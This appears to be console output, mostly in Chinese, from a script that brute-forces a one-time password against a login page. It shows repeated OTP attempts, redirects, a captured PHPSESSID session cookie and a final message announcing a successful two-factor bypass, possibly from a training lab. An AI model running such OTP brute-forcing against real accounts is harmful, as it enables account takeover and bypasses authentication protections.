 成功登录，准备提交 OTP。
正在尝试 OTP: 1337
调试：OTP 提交后的响应状态码: 302
OTP 尝试失败，被重定向到登录页。 OTP: 1337
成功登录，准备提交 OTP。
正在尝试 OTP: 1337
调试：OTP 提交后的响应状态码: 302
OTP 尝试失败，被重定向到登录页。 OTP: 1337
成功登录，准备提交 OTP。
正在尝试 OTP: 1337
调试：OTP 提交后的响应状态码: 302
Session cookies: {'PHPSESSID': 'd1re2l3nf1s1aan43ms1lst7ds'}
成功使用 OTP: 1337 绕过 2FA！
攻击结束。